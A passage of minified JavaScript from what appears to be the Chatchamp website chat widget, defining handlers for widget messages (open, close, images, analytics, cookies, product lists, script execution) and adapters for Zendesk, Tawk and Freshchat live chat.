window.hj&&window.hj("tagRecording",["chat_closed"])}}]),e}();function Dp(e){return Dp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Dp(e)}function Fp(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,$p(r.key),r)}}function $p(e){var t=function(e,t){if("object"!=Dp(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Dp(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Dp(t)?t:String(t)}var Bp=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&Fp(e.prototype,t),n&&Fp(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return"closing"}},{key:"handle",value:function(e){e.closing()}}]),e}();function Hp(e){return Hp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Hp(e)}function Wp(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,zp(r.key),r)}}function zp(e){var t=function(e,t){if("object"!=Hp(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Hp(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Hp(t)?t:String(t)}var Gp=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&Wp(e.prototype,t),n&&Wp(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return"chatbot_events"}},{key:"handle",value:function(e,t){var n,r;n=t.detail.event,r=t.detail.data,window.dispatchEvent(new window.CustomEvent(n,{detail:r}))}}]),e}(),Up=a(93379),Vp=a.n(Up),qp=a(88197),Yp={insert:"head",singleton:!1};Vp()(qp.Z,Yp);qp.Z.locals;var Zp=a(10027);function Jp(e){return Jp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Jp(e)}function Kp(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Qp(r.key),r)}}function Qp(e){var t=function(e,t){if("object"!=Jp(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Jp(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Jp(t)?t:String(t)}var Xp=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&Kp(e.prototype,t),n&&Kp(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return"image"}},{key:"handle",value:function(e,t){if(t.url){var n=Zp.create('<img width="1400" height="900" src="'.concat(t.url,'" alt="">'));n.element().style.zIndex=window.getComputedStyle(e.element).zIndex+1,n.show()}}}]),e}();function eh(e){return eh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},eh(e)}function th(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,nh(r.key),r)}}function nh(e){var t=function(e,t){if("object"!=eh(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=eh(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==eh(t)?t:String(t)}var rh=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&th(e.prototype,t),n&&th(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return yc}},{key:"handle",value:function(e,t){if(!e.isOpen()&&(t.size&&e.setSize(t.size.width,t.size.height),!e.isHidden())){var n=e.channel;n.animateAvatar&&window.document.body.insertAdjacentElement("beforeend",function(e){var t=e.alignBotMobile,n=void 0===t?"right":t,r=e.backgroundColor,o=e.spacingSideMobile,i=e.spacingBottomMobile,a=e.alignBotDesktop,s=void 0===a?"right":a,c=e.spacingSideDesktop,u=e.spacingBottomDesktop,l=n!==s?"".concat(n,": auto;"):"",f="\n    .chatchamp-animation-ring {\n      position: fixed;\n      animation-duration: 3600ms;\n      animation-name: chatchamp-animation-ring-keys;\n      animation-fill-mode: forwards;\n      animation-iteration-count: 1;\n      animation-timing-function: ease-out;\n      background: ".concat(r,";\n      border-radius: 50%;\n      z-index: -1;\n      pointer-events: none;\n      opacity: 0;\n      width: ").concat(150,"px;\n      height: ").concat(150,"px;\n      ").concat(n,": ").concat(p(o),";\n      bottom: ").concat(p(i),";\n    }\n\n    @media screen and (min-width: 769px) {\n      .chatchamp-animation-ring {\n        ").concat(l,"\n        ").concat(s,": ").concat(p(c),";\n        bottom: ").concat(p(u),";\n      }\n    }\n\n    @keyframes chatchamp-animation-ring-keys {\n      0% {\n        opacity: 0.2;\n        transform: scale(0);\n      }\n      50% {\n        opacity: 0;\n        transform: scale(1);\n      }\n      100% {\n        opacity: 0;\n        transform: scale(1);\n      }\n    }\n  "),d=document.createElement("style");return d.innerHTML=f,d;function p(e){return"".concat(e+30-Math.round(75),"px")}}({backgroundColor:n.backgroundColor,alignBotMobile:n.getAlignBotMobile(),spacingSideMobile:n.getSpacingSideMobile(),spacingBottomMobile:n.getSpacingBottomMobile(),alignBotDesktop:n.getAlignBotDesktop(),spacingSideDesktop:n.getSpacingSideDesktop(),spacingBottomDesktop:n.getSpacingBottomDesktop()}))}}}]),e}();function oh(e){return oh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},oh(e)}function ih(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,ah(r.key),r)}}function ah(e){var t=function(e,t){if("object"!=oh(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=oh(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==oh(t)?t:String(t)}var sh=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&ih(e.prototype,t),n&&ih(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return"opening"}},{key:"handle",value:function(e,t){e.open(),t.size&&e.setSize(t.size.width,t.size.height)}}]),e}();function ch(e){return ch="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ch(e)}function uh(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,lh(r.key),r)}}function lh(e){var t=function(e,t){if("object"!=ch(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=ch(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ch(t)?t:String(t)}var fh=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&uh(e.prototype,t),n&&uh(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return"javascript"}},{key:"handle",value:function(e,t){t.javascript&&(y.info("Executing javascript message..."),y.info(String(t.javascript)),function(e){try{Function('"use strict"; '+String(e))()}catch(e){y.error(e.message)}}(t.javascript))}}]),e}();function dh(e){return dh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},dh(e)}function ph(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,hh(r.key),r)}}function hh(e){var t=function(e,t){if("object"!=dh(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=dh(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==dh(t)?t:String(t)}var vh=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&ph(e.prototype,t),n&&ph(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return"googleAnalytics"}},{key:"handle",value:function(e,t){var n;"DATA_LAYER"===(null===(n=window.chatchamp.config.googleAnalytics)||void 0===n?void 0:n.sendOption)&&hd()?t.googleAnalytics&&vd(t.googleAnalytics):pd()&&t.googleAnalytics&&md(t.googleAnalytics)}}]),e}();function mh(e){return mh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},mh(e)}function gh(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,yh(r.key),r)}}function yh(e){var t=function(e,t){if("object"!=mh(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=mh(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==mh(t)?t:String(t)}var bh="cc-customer-support",_h=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&gh(e.prototype,t),n&&gh(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,[{key:"setIframe",value:function(e){this.iframe=e}},{key:"getType",value:function(){throw new Error("not yet implemented")}},{key:"isAvailable",value:function(e){throw new Error("not yet implemented")}},{key:"showWidget",value:function(){throw new Error("not yet implemented")}},{key:"hideWidget",value:function(){throw new Error("not yet implemented")}},{key:"addCallbacks",value:function(){throw new Error("not yet implemented")}},{key:"setCustomerSupportActive",value:function(e){e?d(bh,(new Date).getTime()+36e5):h(bh)}},{key:"wasActiveInLastHour",value:function(){var e=p(bh);return(new Date).getTime()<e}}]),e}();function wh(e){return wh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},wh(e)}function Sh(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,kh(r.key),r)}}function kh(e){var t=function(e,t){if("object"!=wh(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=wh(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==wh(t)?t:String(t)}function Eh(e,t,n){return t=Oh(t),function(e,t){if(t&&("object"===wh(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Ah()?Reflect.construct(t,n||[],Oh(e).constructor):t.apply(e,n))}function Ah(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Ah=function(){return!!e})()}function Oh(e){return Oh=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Oh(e)}function Ch(e,t){return Ch=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Ch(e,t)}var Ph=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),Eh(this,t,arguments)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ch(e,t)}(t,e),function(e,t,n){t&&Sh(e.prototype,t),n&&Sh(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(t,[{key:"_checkZendeskStatus",value:function(e){var t=window.zE("webWidget:get","chat:departments").filter((function(e){return"online"===e.status}));return t.length>0?(y.info("zendesk is online"),e(),!0):(y.info("zendesk is offline"),!1)}},{key:"showWidget",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];window.zE&&(y.info("Opening Zendesk..."),this.addCallbacks(),window.zE((function(){window.zE("webWidget","show"),window.zE("webWidget","chat:addTags","source:Chatchamp"),e&&window.zE("webWidget","open")})))}},{key:"hideWidget",value:function(){window.zE&&window.zE((function(){window.zE("webWidget","hide")}))}},{key:"addCallbacks",value:function(){var e=this;window.zE&&window.zE((function(){window.zE("webWidget:on","chat:start",(function(){return e.setCustomerSupportActive(!0)})),window.zE("webWidget:on","chat:end",(function(){return e.setCustomerSupportActive(!1)}))}))}},{key:"isAvailable",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;window.zE?window.zE((function(){t._checkZendeskStatus(e)||window.zE("webWidget:on","chat:connected",(function(){t._checkZendeskStatus(e)}))})):n>0&&(y.info("Zendesk is not available."),setTimeout((function(){t.isAvailable(e,--n)}),4e3))}},{key:"getType",value:function(){return"zendesk"}}]),t}(_h);function Th(e){return Th="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Th(e)}function xh(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,jh(r.key),r)}}function jh(e){var t=function(e,t){if("object"!=Th(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Th(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Th(t)?t:String(t)}function Ih(e,t,n){return t=Mh(t),function(e,t){if(t&&("object"===Th(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Lh()?Reflect.construct(t,n||[],Mh(e).constructor):t.apply(e,n))}function Lh(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Lh=function(){return!!e})()}function Mh(e){return Mh=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Mh(e)}function Rh(e,t){return Rh=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Rh(e,t)}var Nh=function(e){function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e=Ih(this,t),window.Tawk_API=window.Tawk_API||{},e.addCallbacks(),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Rh(e,t)}(t,e),function(e,t,n){t&&xh(e.prototype,t),n&&xh(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(t,[{key:"_addCallback",value:function(e,t){var n=window.Tawk_API[e];n!==t&&(window.Tawk_API[e]=function(){n&&n(),t()})}},{key:"_checkAvailable",value:function(e){var t=this,n=window.Tawk_API.getStatus();y.info("Tawk is ".concat(n)),"online"===n&&e(),n&&"undefined"!==n||setTimeout((function(){t._checkAvailable(e)}),1e3)}},{key:"isAvailable",value:function(e){var t,n=this;"function"==typeof(null===(t=window.Tawk_API)||void 0===t?void 0:t.getStatus)&&this._checkAvailable(e),this._addCallback("onLoad",(function(){n._checkAvailable(e)}))}},{key:"showWidget",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];y.info("Opening Tawk..."),window.Tawk_API.showWidget(),e&&window.Tawk_API.maximize()}},{key:"hideWidget",value:function(){var e;"function"==typeof(null===(e=window.Tawk_API)||void 0===e?void 0:e.hideWidget)&&window.Tawk_API.hideWidget()}},{key:"addCallbacks",value:function(){var e=this;this._addCallback("onChatStarted",(function(){return e.setCustomerSupportActive(!0)})),this._addCallback("onChatEnded",(function(){return e.setCustomerSupportActive(!1)}))}},{key:"getType",value:function(){return"tawk"}}]),t}(_h);function Dh(e){return Dh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Dh(e)}function Fh(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,$h(r.key),r)}}function $h(e){var t=function(e,t){if("object"!=Dh(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Dh(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Dh(t)?t:String(t)}function Bh(e,t,n){return t=Wh(t),function(e,t){if(t&&("object"===Dh(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Hh()?Reflect.construct(t,n||[],Wh(e).constructor):t.apply(e,n))}function Hh(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Hh=function(){return!!e})()}function Wh(e){return Wh=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Wh(e)}function zh(e,t){return zh=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},zh(e,t)}var Gh=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),Bh(this,t,arguments)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&zh(e,t)}(t,e),function(e,t,n){t&&Fh(e.prototype,t),n&&Fh(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(t,[{key:"isAvailable",value:function(e){var t,n,r=this,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(!0===(null===(t=window.fcWidget)||void 0===t?void 0:t.isLoaded()))this.addCallbacks(),y.info("Freshchat is online."),e();else if("function"==typeof(null===(n=window.fcWidget)||void 0===n?void 0:n.on))window.fcWidget.on("widget:loaded",(function(){y.info("Freshchat is online."),e()}));else if(o>0)setTimeout((function(){r.isAvailable(e,--o)}),2e3);else{var i;y.info("Freshchat is offline. ".concat(window.fcWidget," ").concat(null===(i=window.fcWidget)||void 0===i?void 0:i.isLoaded()))}}},{key:"showWidget",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];window.fcWidget.setConfig({headerProperty:{hideChatButton:!1}}),window.fcWidget.show(),e&&window.fcWidget.open()}},{key:"hideWidget",value:function(){window.fcWidget.hide()}},{key:"addCallbacks",value:function(){var e=this;window.fcWidget.on("user:created",(function(){return e.setCustomerSupportActive(!0)})),window.fcWidget.on("unreadCount:notify",(function(t){var n;t.count>0&&(e.setCustomerSupportActive(!0),e.showWidget(),null===(n=e.iframe)||void 0===n||n.hide())}))}},{key:"getType",value:function(){return"freshchat"}}]),t}(_h);function Uh(e){return Uh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Uh(e)}function Vh(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,qh(r.key),r)}}function qh(e){var t=function(e,t){if("object"!=Uh(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Uh(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Uh(t)?t:String(t)}function Yh(e,t,n){return t=Jh(t),function(e,t){if(t&&("object"===Uh(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Zh()?Reflect.construct(t,n||[],Jh(e).constructor):t.apply(e,n))}function Zh(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Zh=function(){return!!e})()}function Jh(e){return Jh=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Jh(e)}function Kh(e,t){return Kh=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Kh(e,t)}var Qh=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),Yh(this,t,arguments)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Kh(e,t)}(t,e),function(e,t,n){t&&Vh(e.prototype,t),n&&Vh(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(t,[{key:"_checkZendeskStatus",value:function(e){return y.info("zendesk is online"),e(),!0}},{key:"showWidget",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];window.zE&&(y.info("Opening Zendesk..."),this.addCallbacks(),window.zE("messenger","show"),e&&window.zE("messenger","open"))}},{key:"hideWidget",value:function(){window.zE&&window.zE("messenger","hide")}},{key:"addCallbacks",value:function(){var e=this;window.zE&&(window.zE("messenger:on","open",(function(){return e.setCustomerSupportActive(!0)})),window.zE("messenger:on","close",(function(){return e.setCustomerSupportActive(!1)})))}},{key:"isAvailable",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;window.zE?this._checkZendeskStatus(e):n>0&&(y.info("Zendesk is not available."),setTimeout((function(){t.isAvailable(e,--n)}),4e3))}},{key:"getType",value:function(){return"zendesk_sdk"}}]),t}(_h);function Xh(e){return"tawk"===e?new Nh:"freshchat"===e?new Gh:"zendesk_sdk"===e?new Qh:new Ph}function ev(e){return ev="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ev(e)}function tv(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,nv(r.key),r)}}function nv(e){var t=function(e,t){if("object"!=ev(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=ev(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ev(t)?t:String(t)}var rv=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&tv(e.prototype,t),n&&tv(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return"customer-support"}},{key:"handle",value:function(e,t){var n;e.deactivate(),Xh(null===(n=window.chatchamp.config.liveChat)||void 0===n?void 0:n.type).showWidget(!0)}}]),e}();function ov(e){return ov="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ov(e)}function iv(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,av(r.key),r)}}function av(e){var t=function(e,t){if("object"!=ov(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=ov(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ov(t)?t:String(t)}var sv=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&iv(e.prototype,t),n&&iv(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return wc}},{key:"handle",value:function(e,t){t.loadedMoreProducts||(window.chatchamp.products=[]),window.chatchamp.products=window.chatchamp.products.concat(t.products)}}]),e}();function cv(e){return cv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},cv(e)}function uv(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,lv(r.key),r)}}function lv(e){var t=function(e,t){if("object"!=cv(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=cv(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==cv(t)?t:String(t)}var fv=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&uv(e.prototype,t),n&&uv(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return"set_item"}},{key:"handle",value:function(e,t){if(t.key)if(t.value){var n={};"number"==typeof t.maxAgeDays&&(n.maxAge=24*t.maxAgeDays*60*60),d(t.key,t.value,n)}else h(t.key)}}]),e}();function dv(e){return dv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},dv(e)}function pv(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,hv(r.key),r)}}function hv(e){var t=function(e,t){if("object"!=dv(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=dv(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==dv(t)?t:String(t)}var vv,mv=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&pv(e.prototype,t),n&&pv(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return"wizard"}},{key:"handle",value:function(e,t){if(!e.isMobile){var n=window.ccWizardVueInstance;n&&(e.postMessageToIframe(ct),n.$store.dispatch("showRecommendedProducts"))}}}]),e}();function gv(e){return gv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},gv(e)}function yv(e,t,n){return t=function(e){var t=function(e,t){if("object"!=gv(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=gv(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==gv(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var 